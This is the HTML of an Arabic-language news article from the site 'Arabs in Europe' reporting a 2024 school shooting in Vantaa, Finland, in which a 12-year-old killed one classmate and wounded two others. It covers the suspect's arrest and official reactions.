						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://arab-europe.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a><em class="delimiter">/</em><span class="current">طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-9" href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> أخر الأخبار</div>
		<h1 class="post-title entry-title">
			طفل يقتل زميله ويصيب اثنين آخرين في إطلاق نار داخل مدرسة بفنلندا		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1440" height="810" src="https://arab-europe.net/wp-content/uploads/2024/04/4040.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/04/4040.jpg 1440w, https://arab-europe.net/wp-content/uploads/2024/04/4040-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/04/4040-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/04/4040-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/04/4040-390x220.jpg 390w" sizes="(max-width: 1440px) 100vw, 1440px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> الإسعاف قرب وقوع الحادثة "وسائل إعلام فنلندية"
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">أخبار العرب في أوروبا &#8211; فنلندا</mark></strong></p>



<p><strong>لقي طفل  يبلغ 12 عاما، أمس الثلاثاء، في إطلاق نار من قبل طفل زميل له داخل مدرسة ابتدائية في مدينة فانتا شمال العاصمة الفنلندية هلسنكي.</strong></p>



<p>وقالت الشرطة إنه بإلاضافة لمقتل الطفل، فإن طفلين آخرين أصيبا بجروح خطيرة في الحادث، مؤكدة إلقاء القبض على تلميذ آخر يبلغ من العمر 12 عاما على بعد كيلومتر واحد تقريبا من المدرسة.</p>



<p>وكان الجاني المشتبه به يحمل سلاحا ناريا معه. وقالت الشرطة إن عملية الاعتقال تمت بسلاسة.</p>



<p>ووقعت الحادثة عند الساعة التاسعة صباحا بالتوقيت المحلي، وبعد ذلك بوقت قصير، طوقت قوة كبيرة من رجال الشرطة المدرسة والمنطقة المحيطة بها.</p>



<p>وقالت الشرطة إن جميع الأطفال الذين كانوا في الحادث هم طلاب في الصف السادس، مشيرة إلى أنه يجري التحقيق في الجريمة على أنها قتل ومحاولة قتل، حيث تردد أن المشتبه به اعترف بارتكاب الجرائم أثناء الاستجواب الأولي. </p>



<p>وبحسب الشرطة، فإن السلاح المستخدم يخص أحد أقرباء الصبي.</p>



<p>في السياق، قال قائد الشرطة في المنطقة &#8220;إن هذا ما كان يجب أن يحدث&#8221;، مضيفا أنه كان يجب على المجتمع أن يتعلم من حوادث إطلاق النار السابقة في المدارس.</p>



<p class="has-text-align-left has-medium-font-size"><strong><a href="https://arab-europe.net/2024/03/20/%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7-%d8%aa%d8%ad%d8%a7%d9%81%d8%b8-%d8%b9%d9%84%d9%89-%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%b3%d8%b9/" title="فنلندا تحافظ على صدارة الدول الأكثر سعادة.. ودولة عربية في ذيل القائمة"> اقرأ أيضا: فنلندا تحافظ على صدارة الدول الأكثر سعادة.. ودولة عربية في ذيل القائمة</a></strong></p>



<p>ووصف رئيس الوزراء الفنلندي بيتري أوربو الحادث في منشور له على منصة &#8220;إكس&#8221; بأنه &#8220;صادم للغاية&#8221;، مضيفا بالقول:&#8221;أتعاطف مع الضحايا وعائلاتهم والتلاميذ الآخرين والموظفين في المدرسة&#8221;.</p>



<p>ولم يتم الكشف لغاية الآن عن الدوافع والأسباب التي دفعت الطفل لارتكاب فعلته.</p>



<p>يشار إلى أن المدرسة الابتدائية الواقعة في جنوب البلاد، تضم حوالي 800 تلميذ موزعين على موقعين. علما أن مدينة فانتا هي رابع أكبر مدينة في فنلندا ويبلغ عدد سكانها أكثر من 200 ألف نسمة.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arab-europe.net/tag/%d8%a7%d8%a8%d8%aa%d8%af%d8%a7%d8%a6%d9%8a%d8%a9/" rel="tag">ابتدائية</a> <a href="https://arab-europe.net/tag/%d8%a7%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1/" rel="tag">اطلاق النار</a> <a href="https://arab-europe.net/tag/%d8%b4%d8%b1%d8%b7%d8%a9/" rel="tag">شرطة</a> <a href="https://arab-europe.net/tag/%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7/" rel="tag">فنلندا</a> <a href="https://arab-europe.net/tag/%d9%85%d8%af%d8%b1%d8%b3%d8%a9/" rel="tag">مدرسة</a> <a href="https://arab-europe.net/tag/%d9%85%d9%82%d8%aa%d9%84/" rel="tag">مقتل</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 أبريل، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-04-03T11:40:21+01:00","datePublished":"2024-04-03T11:40:21+01:00","dateModified":"2025-04-28T17:33:24+01:00","headline":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627","name":"\u0637\u0641\u0644 \u064a\u0642\u062a\u0644 \u0632\u0645\u064a\u0644\u0647 \u0648\u064a\u0635\u064a\u0628 \u0627\u062b\u0646\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0628\u0641\u0646\u0644\u0646\u062f\u0627","keywords":"\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629,\u0627\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631,\u0634\u0631\u0637\u0629,\u0641\u0646\u0644\u0646\u062f\u0627,\u0645\u062f\u0631\u0633\u0629,\u0645\u0642\u062a\u0644","url":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0646\u0644\u0646\u062f\u0627 \u0644\u0642\u064a \u0637\u0641\u0644 \u064a\u0628\u0644\u063a 12 \u0639\u0627\u0645\u0627\u060c \u0623\u0645\u0633 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0645\u0646 \u0642\u0628\u0644 \u0637\u0641\u0644 \u0632\u0645\u064a\u0644 \u0644\u0647 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0641\u0627\u0646\u062a\u0627 \u0634\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629 \u0647\u0644\u0633\u0646\u0643\u064a. \u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0634\u0631\u0637\u0629 \u0625\u0646\u0647 \u0628\u0625\u0644\u0627\u0636\u0627\u0641\u0629 \u0644\u0645\u0642\u062a\u0644 \u0627\u0644\u0637","copyrightYear":"2024","articleSection":"\u0645\u062c\u062a\u0645\u0639 \u0648\u0637\u0641\u0648\u0644\u0629","articleBody":"\n\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0641\u0646\u0644\u0646\u062f\u0627\n\n\n\n\u0644\u0642\u064a \u0637\u0641\u0644  \u064a\u0628\u0644\u063a 12 \u0639\u0627\u0645\u0627\u060c \u0623\u0645\u0633 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0641\u064a \u0625\u0637\u0644\u0627\u0642 \u0646\u0627\u0631 \u0645\u0646 \u0642\u0628\u0644 \u0637\u0641\u0644 \u0632\u0645\u064a\u0644 \u0644\u0647 \u062f\u0627\u062e\u0644 \u0645\u062f\u0631\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0641\u0627\u0646\u062a\u0627 \u0634\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629 \u0647\u0644\u0633\u0646\u0643\u064a.\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0634\u0631\u0637\u0629 \u0625\u0646\u0647 \u0628\u0625\u0644\u0627\u0636\u0627\u0641\u0629 \u0644\u0645\u0642\u062a\u0644 \u0627\u0644\u0637\u0641\u0644\u060c \u0641\u0625\u0646 \u0637\u0641\u0644\u064a\u0646 \u0622\u062e\u0631\u064a\u0646 \u0623\u0635\u064a\u0628\u0627 \u0628\u062c\u0631\u0648\u062d \u062e\u0637\u064a\u0631\u0629 \u0641\u064a \u0627\u0644\u062d\u0627\u062f\u062b\u060c \u0645\u0624\u0643\u062f\u0629 \u0625\u0644\u0642\u0627\u0621 \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u062a\u0644\u0645\u064a\u0630 \u0622\u062e\u0631 \u064a\u0628\u0644\u063a \u0645\u0646 \u0627\u0644\u0639\u0645\u0631 12 \u0639\u0627\u0645\u0627 \u0639\u0644\u0649 \u0628\u0639\u062f \u0643\u064a\u0644\u0648\u0645\u062a\u0631 \u0648\u0627\u062d\u062f \u062a\u0642\u0631\u064a\u0628\u0627 \u0645\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u0629.\n\n\n\n\u0648\u0643\u0627\u0646 \u0627\u0644\u062c\u0627\u0646\u064a \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647 \u064a\u062d\u0645\u0644 \u0633\u0644\u0627\u062d\u0627 \u0646\u0627\u0631\u064a\u0627 \u0645\u0639\u0647. \u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0634\u0631\u0637\u0629 \u0625\u0646 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u0644 \u062a\u0645\u062a \u0628\u0633\u0644\u0627\u0633\u0629.\n\n\n\n\u0648\u0648\u0642\u0639\u062a \u0627\u0644\u062d\u0627\u062f\u062b\u0629 \u0639\u0646\u062f \u0627\u0644\u0633\u0627\u0639\u0629 \u0627\u0644\u062a\u0627\u0633\u0639\u0629 \u0635\u0628\u0627\u062d\u0627 \u0628\u0627\u0644\u062a\u0648\u0642\u064a\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u060c \u0648\u0628\u0639\u062f \u0630\u0644\u0643 \u0628\u0648\u0642\u062a \u0642\u0635\u064a\u0631\u060c \u0637\u0648\u0642\u062a \u0642\u0648\u0629 \u0643\u0628\u064a\u0631\u0629 \u0645\u0646 \u0631\u062c\u0627\u0644 \u0627\u0644\u0634\u0631\u0637\u0629 \u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0648\u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0628\u0647\u0627.\n\n\n\n\u0648\u0642\u0627\u0644\u062a \u0627\u0644\u0634\u0631\u0637\u0629 \u0625\u0646 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0637\u0641\u0627\u0644 \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u0641\u064a \u0627\u0644\u062d\u0627\u062f\u062b \u0647\u0645 \u0637\u0644\u0627\u0628 \u0641\u064a \u0627\u0644\u0635\u0641 \u0627\u0644\u0633\u0627\u062f\u0633\u060c \u0645\u0634\u064a\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646\u0647 \u064a\u062c\u0631\u064a \u0627\u0644\u062a\u062d\u0642\u064a\u0642 \u0641\u064a \u0627\u0644\u062c\u0631\u064a\u0645\u0629 \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 \u0642\u062a\u0644 \u0648\u0645\u062d\u0627\u0648\u0644\u0629 \u0642\u062a\u0644\u060c \u062d\u064a\u062b \u062a\u0631\u062f\u062f \u0623\u0646 \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647 \u0627\u0639\u062a\u0631\u0641 \u0628\u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u062c\u0648\u0627\u0628 \u0627\u0644\u0623\u0648\u0644\u064a. \n\n\n\n\u0648\u0628\u062d\u0633\u0628 \u0627\u0644\u0634\u0631\u0637\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0633\u0644\u0627\u062d \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u064a\u062e\u0635 \u0623\u062d\u062f \u0623\u0642\u0631\u0628\u0627\u0621 \u0627\u0644\u0635\u0628\u064a.\n\n\n\n\u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0642\u060c \u0642\u0627\u0644 \u0642\u0627\u0626\u062f \u0627\u0644\u0634\u0631\u0637\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \"\u0625\u0646 \u0647\u0630\u0627 \u0645\u0627 \u0643\u0627\u0646 \u064a\u062c\u0628 \u0623\u0646 \u064a\u062d\u062f\u062b\"\u060c \u0645\u0636\u064a\u0641\u0627 \u0623\u0646\u0647 \u0643\u0627\u0646 \u064a\u062c\u0628 \u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0623\u0646 \u064a\u062a\u0639\u0644\u0645 \u0645\u0646 \u062d\u0648\u0627\u062f\u062b \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0641\u064a \u0627\u0644\u0645\u062f\u0627\u0631\u0633.\n\n\n\n \u0627\u0642\u0631\u0623 \u0623\u064a\u0636\u0627: \u0641\u0646\u0644\u0646\u062f\u0627 \u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u0635\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0643\u062b\u0631 \u0633\u0639\u0627\u062f\u0629.. \u0648\u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0630\u064a\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629\n\n\n\n\u0648\u0648\u0635\u0641 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a \u0628\u064a\u062a\u0631\u064a \u0623\u0648\u0631\u0628\u0648 \u0627\u0644\u062d\u0627\u062f\u062b \u0641\u064a \u0645\u0646\u0634\u0648\u0631 \u0644\u0647 \u0639\u0644\u0649 \u0645\u0646\u0635\u0629 \"\u0625\u0643\u0633\" \u0628\u0623\u0646\u0647 \"\u0635\u0627\u062f\u0645 \u0644\u0644\u063a\u0627\u064a\u0629\"\u060c \u0645\u0636\u064a\u0641\u0627 \u0628\u0627\u0644\u0642\u0648\u0644:\"\u0623\u062a\u0639\u0627\u0637\u0641 \u0645\u0639 \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0648\u0639\u0627\u0626\u0644\u0627\u062a\u0647\u0645 \u0648\u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u0648\u0627\u0644\u0645\u0648\u0638\u0641\u064a\u0646 \u0641\u064a \u0627\u0644\u0645\u062f\u0631\u0633\u0629\".\n\n\n\n\u0648\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0643\u0634\u0641 \u0644\u063a\u0627\u064a\u0629 \u0627\u0644\u0622\u0646 \u0639\u0646 \u0627\u0644\u062f\u0648\u0627\u0641\u0639 \u0648\u0627\u0644\u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u062a\u064a \u062f\u0641\u0639\u062a \u0627\u0644\u0637\u0641\u0644 \u0644\u0627\u0631\u062a\u0643\u0627\u0628 \u0641\u0639\u0644\u062a\u0647.\n\n\n\n\u064a\u0634\u0627\u0631 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0645\u062f\u0631\u0633\u0629 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a\u0629 \u0627\u0644\u0648\u0627\u0642\u0639\u0629 \u0641\u064a \u062c\u0646\u0648\u0628 \u0627\u0644\u0628\u0644\u0627\u062f\u060c \u062a\u0636\u0645 \u062d\u0648\u0627\u0644\u064a 800 \u062a\u0644\u0645\u064a\u0630 \u0645\u0648\u0632\u0639\u064a\u0646 \u0639\u0644\u0649 \u0645\u0648\u0642\u0639\u064a\u0646. \u0639\u0644\u0645\u0627 \u0623\u0646 \u0645\u062f\u064a\u0646\u0629 \u0641\u0627\u0646\u062a\u0627 \u0647\u064a \u0631\u0627\u0628\u0639 \u0623\u0643\u0628\u0631 \u0645\u062f\u064a\u0646\u0629 \u0641\u064a \u0641\u0646\u0644\u0646\u062f\u0627 \u0648\u064a\u0628\u0644\u063a \u0639\u062f\u062f \u0633\u0643\u0627\u0646\u0647\u0627 \u0623\u0643\u062b\u0631 \u0645\u0646 200 \u0623\u0644\u0641 \u0646\u0633\u0645\u0629.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","logo":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2025\/04\/Arab-Europe-Logo.png"},"sameAs":["https:\/\/www.facebook.com\/ArabNewsAgencyinEurope\/","https:\/\/x.com\/EuropeArab","https:\/\/www.youtube.com\/@arabeurope"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2024\/04\/03\/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"editor","url":"https:\/\/arab-europe.net\/author\/editor\/"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2024\/04\/4040.jpg","width":1440,"height":810}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				اظهر المزيد <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B7%D9%81%D9%84%20%D9%8A%D9%82%D8%AA%D9%84%20%D8%B2%D9%85%D9%8A%D9%84%D9%87%20%D9%88%D9%8A%D8%B5%D9%8A%D8%A8%20%D8%A7%D8%AB%D9%86%D9%8A%D9%86%20%D8%A2%D8%AE%D8%B1%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A5%D8%B7%D9%84%D8%A7%D9%82%20%D9%86%D8%A7%D8%B1%20%D8%AF%D8%A7%D8%AE%D9%84%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A8%D9%81%D9%86%D9%84%D9%86%D8%AF%D8%A7&#038;url=https://arab-europe.net/2024/04/03/%d8%b7%d9%81%d9%84-%d9%8a%d9%82%d8%aa%d9%84-%d8%b2%d9%85%d9%8a%d9%84%d9%87-%d9%88%d9%8a%d8%b5%d8%a8-%d8%a7%d8%ab%d9%86%d9%8a%d9%86-%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
